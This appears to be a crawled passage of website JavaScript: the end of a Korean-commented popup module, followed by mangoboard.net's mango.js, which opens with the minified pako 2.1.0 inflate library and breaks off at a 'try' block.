    // 11. 최상위 div를 DOM에 추가 (예: body에 추가)
    $("#myPopupView").append(popDiv);
}

TemplateLimitPopup.prototype.closeLimitPopup = function (service) {
    $("#myPopupView").removeClass("pop-view");
    // 팝업을 닫을 때 시 다른 동작이 필요한 경우 해당 이벤트를 받아서 처리
    document.dispatchEvent(new CustomEvent("closePopup"));
}

export {TemplateLimitPopup};

--- FILE ---
content_type: application/javascript
request_url: https://www.mangoboard.net/mango/js/mango.js?ver=2026.01.23.0
body_size: 143822
content:

(function() {
	/*! pako 2.1.0 https://github.com/nodeca/pako @license (MIT AND Zlib) */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).pako={})}(this,(function(e){"use strict";var t=(e,t,i,n)=>{let a=65535&e|0,r=e>>>16&65535|0,o=0;for(;0!==i;){o=i>2e3?2e3:i,i-=o;do{a=a+t[n++]|0,r=r+a|0}while(--o);a%=65521,r%=65521}return a|r<<16|0};const i=new Uint32Array((()=>{let e,t=[];for(var i=0;i<256;i++){e=i;for(var n=0;n<8;n++)e=1&e?3988292384^e>>>1:e>>>1;t[i]=e}return t})());var n=(e,t,n,a)=>{const r=i,o=a+n;e^=-1;for(let i=a;i<o;i++)e=e>>>8^r[255&(e^t[i])];return-1^e};const a=16209;var r=function(e,t){let i,n,r,o,s,l,d,f,c,h,u,w,b,m,k,_,g,p,v,x,y,E,R,A;const Z=e.state;i=e.next_in,R=e.input,n=i+(e.avail_in-5),r=e.next_out,A=e.output,o=r-(t-e.avail_out),s=r+(e.avail_out-257),l=Z.dmax,d=Z.wsize,f=Z.whave,c=Z.wnext,h=Z.window,u=Z.hold,w=Z.bits,b=Z.lencode,m=Z.distcode,k=(1<<Z.lenbits)-1,_=(1<<Z.distbits)-1;e:do{w<15&&(u+=R[i++]<<w,w+=8,u+=R[i++]<<w,w+=8),g=b[u&k];t:for(;;){if(p=g>>>24,u>>>=p,w-=p,p=g>>>16&255,0===p)A[r++]=65535&g;else{if(!(16&p)){if(0==(64&p)){g=b[(65535&g)+(u&(1<<p)-1)];continue t}if(32&p){Z.mode=16191;break e}e.msg="invalid literal/length code",Z.mode=a;break e}v=65535&g,p&=15,p&&(w<p&&(u+=R[i++]<<w,w+=8),v+=u&(1<<p)-1,u>>>=p,w-=p),w<15&&(u+=R[i++]<<w,w+=8,u+=R[i++]<<w,w+=8),g=m[u&_];i:for(;;){if(p=g>>>24,u>>>=p,w-=p,p=g>>>16&255,!(16&p)){if(0==(64&p)){g=m[(65535&g)+(u&(1<<p)-1)];continue i}e.msg="invalid distance code",Z.mode=a;break e}if(x=65535&g,p&=15,w<p&&(u+=R[i++]<<w,w+=8,w<p&&(u+=R[i++]<<w,w+=8)),x+=u&(1<<p)-1,x>l){e.msg="invalid distance too far back",Z.mode=a;break e}if(u>>>=p,w-=p,p=r-o,x>p){if(p=x-p,p>f&&Z.sane){e.msg="invalid distance too far back",Z.mode=a;break e}if(y=0,E=h,0===c){if(y+=d-p,p<v){v-=p;do{A[r++]=h[y++]}while(--p);y=r-x,E=A}}else if(c<p){if(y+=d+c-p,p-=c,p<v){v-=p;do{A[r++]=h[y++]}while(--p);if(y=0,c<v){p=c,v-=p;do{A[r++]=h[y++]}while(--p);y=r-x,E=A}}}else if(y+=c-p,p<v){v-=p;do{A[r++]=h[y++]}while(--p);y=r-x,E=A}for(;v>2;)A[r++]=E[y++],A[r++]=E[y++],A[r++]=E[y++],v-=3;v&&(A[r++]=E[y++],v>1&&(A[r++]=E[y++]))}else{y=r-x;do{A[r++]=A[y++],A[r++]=A[y++],A[r++]=A[y++],v-=3}while(v>2);v&&(A[r++]=A[y++],v>1&&(A[r++]=A[y++]))}break}}break}}while(i<n&&r<s);v=w>>3,i-=v,w-=v<<3,u&=(1<<w)-1,e.next_in=i,e.next_out=r,e.avail_in=i<n?n-i+5:5-(i-n),e.avail_out=r<s?s-r+257:257-(r-s),Z.hold=u,Z.bits=w};const o=15,s=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),l=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),d=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),f=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);var c=(e,t,i,n,a,r,c,h)=>{const u=h.bits;let w,b,m,k,_,g,p=0,v=0,x=0,y=0,E=0,R=0,A=0,Z=0,S=0,T=0,O=null;const U=new Uint16Array(16),D=new Uint16Array(16);let I,B,N,C=null;for(p=0;p<=o;p++)U[p]=0;for(v=0;v<n;v++)U[t[i+v]]++;for(E=u,y=o;y>=1&&0===U[y];y--);if(E>y&&(E=y),0===y)return a[r++]=20971520,a[r++]=20971520,h.bits=1,0;for(x=1;x<y&&0===U[x];x++);for(E<x&&(E=x),Z=1,p=1;p<=o;p++)if(Z<<=1,Z-=U[p],Z<0)return-1;if(Z>0&&(0===e||1!==y))return-1;for(D[1]=0,p=1;p<o;p++)D[p+1]=D[p]+U[p];for(v=0;v<n;v++)0!==t[i+v]&&(c[D[t[i+v]]++]=v);if(0===e?(O=C=c,g=20):1===e?(O=s,C=l,g=257):(O=d,C=f,g=0),T=0,v=0,p=x,_=r,R=E,A=0,m=-1,S=1<<E,k=S-1,1===e&&S>852||2===e&&S>592)return 1;for(;;){I=p-A,c[v]+1<g?(B=0,N=c[v]):c[v]>=g?(B=C[c[v]-g],N=O[c[v]-g]):(B=96,N=0),w=1<<p-A,b=1<<R,x=b;do{b-=w,a[_+(T>>A)+b]=I<<24|B<<16|N|0}while(0!==b);for(w=1<<p-1;T&w;)w>>=1;if(0!==w?(T&=w-1,T+=w):T=0,v++,0==--U[p]){if(p===y)break;p=t[i+c[v]]}if(p>E&&(T&k)!==m){for(0===A&&(A=E),_+=x,R=p-A,Z=1<<R;R+A<y&&(Z-=U[R+A],!(Z<=0));)R++,Z<<=1;if(S+=1<<R,1===e&&S>852||2===e&&S>592)return 1;m=T&k,a[m]=E<<24|R<<16|_-r|0}}return 0!==T&&(a[_+T]=p-A<<24|64<<16|0),h.bits=E,0},h={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};const{Z_FINISH:u,Z_BLOCK:w,Z_TREES:b,Z_OK:m,Z_STREAM_END:k,Z_NEED_DICT:_,Z_STREAM_ERROR:g,Z_DATA_ERROR:p,Z_MEM_ERROR:v,Z_BUF_ERROR:x,Z_DEFLATED:y}=h,E=16180,R=16190,A=16191,Z=16192,S=16194,T=16199,O=16200,U=16206,D=16209,I=e=>(e>>>24&255)+(e>>>8&65280)+((65280&e)<<8)+((255&e)<<24);function B(){this.strm=null,this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const N=e=>{if(!e)return 1;const t=e.state;return!t||t.strm!==e||t.mode<E||t.mode>16211?1:0},C=e=>{if(N(e))return g;const t=e.state;return e.total_in=e.total_out=t.total=0,e.msg="",t.wrap&&(e.adler=1&t.wrap),t.mode=E,t.last=0,t.havedict=0,t.flags=-1,t.dmax=32768,t.head=null,t.hold=0,t.bits=0,t.lencode=t.lendyn=new Int32Array(852),t.distcode=t.distdyn=new Int32Array(592),t.sane=1,t.back=-1,m},z=e=>{if(N(e))return g;const t=e.state;return t.wsize=0,t.whave=0,t.wnext=0,C(e)},F=(e,t)=>{let i;if(N(e))return g;const n=e.state;return t<0?(i=0,t=-t):(i=5+(t>>4),t<48&&(t&=15)),t&&(t<8||t>15)?g:(null!==n.window&&n.wbits!==t&&(n.window=null),n.wrap=i,n.wbits=t,z(e))},L=(e,t)=>{if(!e)return g;const i=new B;e.state=i,i.strm=e,i.window=null,i.mode=E;const n=F(e,t);return n!==m&&(e.state=null),n};let M,H,j=!0;const K=e=>{if(j){M=new Int32Array(512),H=new Int32Array(32);let t=0;for(;t<144;)e.lens[t++]=8;for(;t<256;)e.lens[t++]=9;for(;t<280;)e.lens[t++]=7;for(;t<288;)e.lens[t++]=8;for(c(1,e.lens,0,288,M,0,e.work,{bits:9}),t=0;t<32;)e.lens[t++]=5;c(2,e.lens,0,32,H,0,e.work,{bits:5}),j=!1}e.lencode=M,e.lenbits=9,e.distcode=H,e.distbits=5},P=(e,t,i,n)=>{let a;const r=e.state;return null===r.window&&(r.wsize=1<<r.wbits,r.wnext=0,r.whave=0,r.window=new Uint8Array(r.wsize)),n>=r.wsize?(r.window.set(t.subarray(i-r.wsize,i),0),r.wnext=0,r.whave=r.wsize):(a=r.wsize-r.wnext,a>n&&(a=n),r.window.set(t.subarray(i-n,i-n+a),r.wnext),(n-=a)?(r.window.set(t.subarray(i-n,i),0),r.wnext=n,r.whave=r.wsize):(r.wnext+=a,r.wnext===r.wsize&&(r.wnext=0),r.whave<r.wsize&&(r.whave+=a))),0};var Y={inflateReset:z,inflateReset2:F,inflateResetKeep:C,inflateInit:e=>L(e,15),inflateInit2:L,inflate:(e,i)=>{let a,o,s,l,d,f,h,B,C,z,F,L,M,H,j,Y,G,X,W,q,J,Q,V=0;const $=new Uint8Array(4);let ee,te;const ie=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(N(e)||!e.output||!e.input&&0!==e.avail_in)return g;a=e.state,a.mode===A&&(a.mode=Z),d=e.next_out,s=e.output,h=e.avail_out,l=e.next_in,o=e.input,f=e.avail_in,B=a.hold,C=a.bits,z=f,F=h,Q=m;e:for(;;)switch(a.mode){case E:if(0===a.wrap){a.mode=Z;break}for(;C<16;){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}if(2&a.wrap&&35615===B){0===a.wbits&&(a.wbits=15),a.check=0,$[0]=255&B,$[1]=B>>>8&255,a.check=n(a.check,$,2,0),B=0,C=0,a.mode=16181;break}if(a.head&&(a.head.done=!1),!(1&a.wrap)||(((255&B)<<8)+(B>>8))%31){e.msg="incorrect header check",a.mode=D;break}if((15&B)!==y){e.msg="unknown compression method",a.mode=D;break}if(B>>>=4,C-=4,J=8+(15&B),0===a.wbits&&(a.wbits=J),J>15||J>a.wbits){e.msg="invalid window size",a.mode=D;break}a.dmax=1<<a.wbits,a.flags=0,e.adler=a.check=1,a.mode=512&B?16189:A,B=0,C=0;break;case 16181:for(;C<16;){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}if(a.flags=B,(255&a.flags)!==y){e.msg="unknown compression method",a.mode=D;break}if(57344&a.flags){e.msg="unknown header flags set",a.mode=D;break}a.head&&(a.head.text=B>>8&1),512&a.flags&&4&a.wrap&&($[0]=255&B,$[1]=B>>>8&255,a.check=n(a.check,$,2,0)),B=0,C=0,a.mode=16182;case 16182:for(;C<32;){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}a.head&&(a.head.time=B),512&a.flags&&4&a.wrap&&($[0]=255&B,$[1]=B>>>8&255,$[2]=B>>>16&255,$[3]=B>>>24&255,a.check=n(a.check,$,4,0)),B=0,C=0,a.mode=16183;case 16183:for(;C<16;){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}a.head&&(a.head.xflags=255&B,a.head.os=B>>8),512&a.flags&&4&a.wrap&&($[0]=255&B,$[1]=B>>>8&255,a.check=n(a.check,$,2,0)),B=0,C=0,a.mode=16184;case 16184:if(1024&a.flags){for(;C<16;){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}a.length=B,a.head&&(a.head.extra_len=B),512&a.flags&&4&a.wrap&&($[0]=255&B,$[1]=B>>>8&255,a.check=n(a.check,$,2,0)),B=0,C=0}else a.head&&(a.head.extra=null);a.mode=16185;case 16185:if(1024&a.flags&&(L=a.length,L>f&&(L=f),L&&(a.head&&(J=a.head.extra_len-a.length,a.head.extra||(a.head.extra=new Uint8Array(a.head.extra_len)),a.head.extra.set(o.subarray(l,l+L),J)),512&a.flags&&4&a.wrap&&(a.check=n(a.check,o,L,l)),f-=L,l+=L,a.length-=L),a.length))break e;a.length=0,a.mode=16186;case 16186:if(2048&a.flags){if(0===f)break e;L=0;do{J=o[l+L++],a.head&&J&&a.length<65536&&(a.head.name+=String.fromCharCode(J))}while(J&&L<f);if(512&a.flags&&4&a.wrap&&(a.check=n(a.check,o,L,l)),f-=L,l+=L,J)break e}else a.head&&(a.head.name=null);a.length=0,a.mode=16187;case 16187:if(4096&a.flags){if(0===f)break e;L=0;do{J=o[l+L++],a.head&&J&&a.length<65536&&(a.head.comment+=String.fromCharCode(J))}while(J&&L<f);if(512&a.flags&&4&a.wrap&&(a.check=n(a.check,o,L,l)),f-=L,l+=L,J)break e}else a.head&&(a.head.comment=null);a.mode=16188;case 16188:if(512&a.flags){for(;C<16;){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}if(4&a.wrap&&B!==(65535&a.check)){e.msg="header crc mismatch",a.mode=D;break}B=0,C=0}a.head&&(a.head.hcrc=a.flags>>9&1,a.head.done=!0),e.adler=a.check=0,a.mode=A;break;case 16189:for(;C<32;){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}e.adler=a.check=I(B),B=0,C=0,a.mode=R;case R:if(0===a.havedict)return e.next_out=d,e.avail_out=h,e.next_in=l,e.avail_in=f,a.hold=B,a.bits=C,_;e.adler=a.check=1,a.mode=A;case A:if(i===w||i===b)break e;case Z:if(a.last){B>>>=7&C,C-=7&C,a.mode=U;break}for(;C<3;){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}switch(a.last=1&B,B>>>=1,C-=1,3&B){case 0:a.mode=16193;break;case 1:if(K(a),a.mode=T,i===b){B>>>=2,C-=2;break e}break;case 2:a.mode=16196;break;case 3:e.msg="invalid block type",a.mode=D}B>>>=2,C-=2;break;case 16193:for(B>>>=7&C,C-=7&C;C<32;){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}if((65535&B)!=(B>>>16^65535)){e.msg="invalid stored block lengths",a.mode=D;break}if(a.length=65535&B,B=0,C=0,a.mode=S,i===b)break e;case S:a.mode=16195;case 16195:if(L=a.length,L){if(L>f&&(L=f),L>h&&(L=h),0===L)break e;s.set(o.subarray(l,l+L),d),f-=L,l+=L,h-=L,d+=L,a.length-=L;break}a.mode=A;break;case 16196:for(;C<14;){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}if(a.nlen=257+(31&B),B>>>=5,C-=5,a.ndist=1+(31&B),B>>>=5,C-=5,a.ncode=4+(15&B),B>>>=4,C-=4,a.nlen>286||a.ndist>30){e.msg="too many length or distance symbols",a.mode=D;break}a.have=0,a.mode=16197;case 16197:for(;a.have<a.ncode;){for(;C<3;){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}a.lens[ie[a.have++]]=7&B,B>>>=3,C-=3}for(;a.have<19;)a.lens[ie[a.have++]]=0;if(a.lencode=a.lendyn,a.lenbits=7,ee={bits:a.lenbits},Q=c(0,a.lens,0,19,a.lencode,0,a.work,ee),a.lenbits=ee.bits,Q){e.msg="invalid code lengths set",a.mode=D;break}a.have=0,a.mode=16198;case 16198:for(;a.have<a.nlen+a.ndist;){for(;V=a.lencode[B&(1<<a.lenbits)-1],j=V>>>24,Y=V>>>16&255,G=65535&V,!(j<=C);){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}if(G<16)B>>>=j,C-=j,a.lens[a.have++]=G;else{if(16===G){for(te=j+2;C<te;){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}if(B>>>=j,C-=j,0===a.have){e.msg="invalid bit length repeat",a.mode=D;break}J=a.lens[a.have-1],L=3+(3&B),B>>>=2,C-=2}else if(17===G){for(te=j+3;C<te;){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}B>>>=j,C-=j,J=0,L=3+(7&B),B>>>=3,C-=3}else{for(te=j+7;C<te;){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}B>>>=j,C-=j,J=0,L=11+(127&B),B>>>=7,C-=7}if(a.have+L>a.nlen+a.ndist){e.msg="invalid bit length repeat",a.mode=D;break}for(;L--;)a.lens[a.have++]=J}}if(a.mode===D)break;if(0===a.lens[256]){e.msg="invalid code -- missing end-of-block",a.mode=D;break}if(a.lenbits=9,ee={bits:a.lenbits},Q=c(1,a.lens,0,a.nlen,a.lencode,0,a.work,ee),a.lenbits=ee.bits,Q){e.msg="invalid literal/lengths set",a.mode=D;break}if(a.distbits=6,a.distcode=a.distdyn,ee={bits:a.distbits},Q=c(2,a.lens,a.nlen,a.ndist,a.distcode,0,a.work,ee),a.distbits=ee.bits,Q){e.msg="invalid distances set",a.mode=D;break}if(a.mode=T,i===b)break e;case T:a.mode=O;case O:if(f>=6&&h>=258){e.next_out=d,e.avail_out=h,e.next_in=l,e.avail_in=f,a.hold=B,a.bits=C,r(e,F),d=e.next_out,s=e.output,h=e.avail_out,l=e.next_in,o=e.input,f=e.avail_in,B=a.hold,C=a.bits,a.mode===A&&(a.back=-1);break}for(a.back=0;V=a.lencode[B&(1<<a.lenbits)-1],j=V>>>24,Y=V>>>16&255,G=65535&V,!(j<=C);){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}if(Y&&0==(240&Y)){for(X=j,W=Y,q=G;V=a.lencode[q+((B&(1<<X+W)-1)>>X)],j=V>>>24,Y=V>>>16&255,G=65535&V,!(X+j<=C);){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}B>>>=X,C-=X,a.back+=X}if(B>>>=j,C-=j,a.back+=j,a.length=G,0===Y){a.mode=16205;break}if(32&Y){a.back=-1,a.mode=A;break}if(64&Y){e.msg="invalid literal/length code",a.mode=D;break}a.extra=15&Y,a.mode=16201;case 16201:if(a.extra){for(te=a.extra;C<te;){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}a.length+=B&(1<<a.extra)-1,B>>>=a.extra,C-=a.extra,a.back+=a.extra}a.was=a.length,a.mode=16202;case 16202:for(;V=a.distcode[B&(1<<a.distbits)-1],j=V>>>24,Y=V>>>16&255,G=65535&V,!(j<=C);){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}if(0==(240&Y)){for(X=j,W=Y,q=G;V=a.distcode[q+((B&(1<<X+W)-1)>>X)],j=V>>>24,Y=V>>>16&255,G=65535&V,!(X+j<=C);){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}B>>>=X,C-=X,a.back+=X}if(B>>>=j,C-=j,a.back+=j,64&Y){e.msg="invalid distance code",a.mode=D;break}a.offset=G,a.extra=15&Y,a.mode=16203;case 16203:if(a.extra){for(te=a.extra;C<te;){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}a.offset+=B&(1<<a.extra)-1,B>>>=a.extra,C-=a.extra,a.back+=a.extra}if(a.offset>a.dmax){e.msg="invalid distance too far back",a.mode=D;break}a.mode=16204;case 16204:if(0===h)break e;if(L=F-h,a.offset>L){if(L=a.offset-L,L>a.whave&&a.sane){e.msg="invalid distance too far back",a.mode=D;break}L>a.wnext?(L-=a.wnext,M=a.wsize-L):M=a.wnext-L,L>a.length&&(L=a.length),H=a.window}else H=s,M=d-a.offset,L=a.length;L>h&&(L=h),h-=L,a.length-=L;do{s[d++]=H[M++]}while(--L);0===a.length&&(a.mode=O);break;case 16205:if(0===h)break e;s[d++]=a.length,h--,a.mode=O;break;case U:if(a.wrap){for(;C<32;){if(0===f)break e;f--,B|=o[l++]<<C,C+=8}if(F-=h,e.total_out+=F,a.total+=F,4&a.wrap&&F&&(e.adler=a.check=a.flags?n(a.check,s,F,d-F):t(a.check,s,F,d-F)),F=h,4&a.wrap&&(a.flags?B:I(B))!==a.check){e.msg="incorrect data check",a.mode=D;break}B=0,C=0}a.mode=16207;case 16207:if(a.wrap&&a.flags){for(;C<32;){if(0===f)break e;f--,B+=o[l++]<<C,C+=8}if(4&a.wrap&&B!==(4294967295&a.total)){e.msg="incorrect length check",a.mode=D;break}B=0,C=0}a.mode=16208;case 16208:Q=k;break e;case D:Q=p;break e;case 16210:return v;default:return g}return e.next_out=d,e.avail_out=h,e.next_in=l,e.avail_in=f,a.hold=B,a.bits=C,(a.wsize||F!==e.avail_out&&a.mode<D&&(a.mode<U||i!==u))&&P(e,e.output,e.next_out,F-e.avail_out),z-=e.avail_in,F-=e.avail_out,e.total_in+=z,e.total_out+=F,a.total+=F,4&a.wrap&&F&&(e.adler=a.check=a.flags?n(a.check,s,F,e.next_out-F):t(a.check,s,F,e.next_out-F)),e.data_type=a.bits+(a.last?64:0)+(a.mode===A?128:0)+(a.mode===T||a.mode===S?256:0),(0===z&&0===F||i===u)&&Q===m&&(Q=x),Q},inflateEnd:e=>{if(N(e))return g;let t=e.state;return t.window&&(t.window=null),e.state=null,m},inflateGetHeader:(e,t)=>{if(N(e))return g;const i=e.state;return 0==(2&i.wrap)?g:(i.head=t,t.done=!1,m)},inflateSetDictionary:(e,i)=>{const n=i.length;let a,r,o;return N(e)?g:(a=e.state,0!==a.wrap&&a.mode!==R?g:a.mode===R&&(r=1,r=t(r,i,n,0),r!==a.check)?p:(o=P(e,i,n,n),o?(a.mode=16210,v):(a.havedict=1,m)))},inflateInfo:"pako inflate (from Nodeca project)"};const G=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);var X=function(e){const t=Array.prototype.slice.call(arguments,1);for(;t.length;){const i=t.shift();if(i){if("object"!=typeof i)throw new TypeError(i+"must be non-object");for(const t in i)G(i,t)&&(e[t]=i[t])}}return e},W=e=>{let t=0;for(let i=0,n=e.length;i<n;i++)t+=e[i].length;const i=new Uint8Array(t);for(let t=0,n=0,a=e.length;t<a;t++){let a=e[t];i.set(a,n),n+=a.length}return i};let q=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(e){q=!1}const J=new Uint8Array(256);for(let e=0;e<256;e++)J[e]=e>=252?6:e>=248?5:e>=240?4:e>=224?3:e>=192?2:1;J[254]=J[254]=1;var Q=e=>{if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(e);let t,i,n,a,r,o=e.length,s=0;for(a=0;a<o;a++)i=e.charCodeAt(a),55296==(64512&i)&&a+1<o&&(n=e.charCodeAt(a+1),56320==(64512&n)&&(i=65536+(i-55296<<10)+(n-56320),a++)),s+=i<128?1:i<2048?2:i<65536?3:4;for(t=new Uint8Array(s),r=0,a=0;r<s;a++)i=e.charCodeAt(a),55296==(64512&i)&&a+1<o&&(n=e.charCodeAt(a+1),56320==(64512&n)&&(i=65536+(i-55296<<10)+(n-56320),a++)),i<128?t[r++]=i:i<2048?(t[r++]=192|i>>>6,t[r++]=128|63&i):i<65536?(t[r++]=224|i>>>12,t[r++]=128|i>>>6&63,t[r++]=128|63&i):(t[r++]=240|i>>>18,t[r++]=128|i>>>12&63,t[r++]=128|i>>>6&63,t[r++]=128|63&i);return t},V=(e,t)=>{const i=t||e.length;if("function"==typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(e.subarray(0,t));let n,a;const r=new Array(2*i);for(a=0,n=0;n<i;){let t=e[n++];if(t<128){r[a++]=t;continue}let o=J[t];if(o>4)r[a++]=65533,n+=o-1;else{for(t&=2===o?31:3===o?15:7;o>1&&n<i;)t=t<<6|63&e[n++],o--;o>1?r[a++]=65533:t<65536?r[a++]=t:(t-=65536,r[a++]=55296|t>>10&1023,r[a++]=56320|1023&t)}}return((e,t)=>{if(t<65534&&e.subarray&&q)return String.fromCharCode.apply(null,e.length===t?e:e.subarray(0,t));let i="";for(let n=0;n<t;n++)i+=String.fromCharCode(e[n]);return i})(r,a)},$=(e,t)=>{(t=t||e.length)>e.length&&(t=e.length);let i=t-1;for(;i>=0&&128==(192&e[i]);)i--;return i<0||0===i?t:i+J[e[i]]>t?i:t},ee={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"};var te=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0};var ie=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1};const ne=Object.prototype.toString,{Z_NO_FLUSH:ae,Z_FINISH:re,Z_OK:oe,Z_STREAM_END:se,Z_NEED_DICT:le,Z_STREAM_ERROR:de,Z_DATA_ERROR:fe,Z_MEM_ERROR:ce}=h;function he(e){this.options=X({chunkSize:65536,windowBits:15,to:""},e||{});const t=this.options;t.raw&&t.windowBits>=0&&t.windowBits<16&&(t.windowBits=-t.windowBits,0===t.windowBits&&(t.windowBits=-15)),!(t.windowBits>=0&&t.windowBits<16)||e&&e.windowBits||(t.windowBits+=32),t.windowBits>15&&t.windowBits<48&&0==(15&t.windowBits)&&(t.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new te,this.strm.avail_out=0;let i=Y.inflateInit2(this.strm,t.windowBits);if(i!==oe)throw new Error(ee[i]);if(this.header=new ie,Y.inflateGetHeader(this.strm,this.header),t.dictionary&&("string"==typeof t.dictionary?t.dictionary=Q(t.dictionary):"[object ArrayBuffer]"===ne.call(t.dictionary)&&(t.dictionary=new Uint8Array(t.dictionary)),t.raw&&(i=Y.inflateSetDictionary(this.strm,t.dictionary),i!==oe)))throw new Error(ee[i])}function ue(e,t){const i=new he(t);if(i.push(e),i.err)throw i.msg||ee[i.err];return i.result}he.prototype.push=function(e,t){const i=this.strm,n=this.options.chunkSize,a=this.options.dictionary;let r,o,s;if(this.ended)return!1;for(o=t===~~t?t:!0===t?re:ae,"[object ArrayBuffer]"===ne.call(e)?i.input=new Uint8Array(e):i.input=e,i.next_in=0,i.avail_in=i.input.length;;){for(0===i.avail_out&&(i.output=new Uint8Array(n),i.next_out=0,i.avail_out=n),r=Y.inflate(i,o),r===le&&a&&(r=Y.inflateSetDictionary(i,a),r===oe?r=Y.inflate(i,o):r===fe&&(r=le));i.avail_in>0&&r===se&&i.state.wrap>0&&0!==e[i.next_in];)Y.inflateReset(i),r=Y.inflate(i,o);switch(r){case de:case fe:case le:case ce:return this.onEnd(r),this.ended=!0,!1}if(s=i.avail_out,i.next_out&&(0===i.avail_out||r===se))if("string"===this.options.to){let e=$(i.output,i.next_out),t=i.next_out-e,a=V(i.output,e);i.next_out=t,i.avail_out=n-t,t&&i.output.set(i.output.subarray(e,e+t),0),this.onData(a)}else this.onData(i.output.length===i.next_out?i.output:i.output.subarray(0,i.next_out));if(r!==oe||0!==s){if(r===se)return r=Y.inflateEnd(this.strm),this.onEnd(r),this.ended=!0,!0;if(0===i.avail_in)break}}return!0},he.prototype.onData=function(e){this.chunks.push(e)},he.prototype.onEnd=function(e){e===oe&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=W(this.chunks)),this.chunks=[],this.err=e,this.msg=this.strm.msg};var we=he,be=ue,me=function(e,t){return(t=t||{}).raw=!0,ue(e,t)},ke=ue,_e=h,ge={Inflate:we,inflate:be,inflateRaw:me,ungzip:ke,constants:_e};e.Inflate=we,e.constants=_e,e.default=ge,e.inflate=be,e.inflateRaw=me,e.ungzip=ke,Object.defineProperty(e,"__esModule",{value:!0})}));

	try {
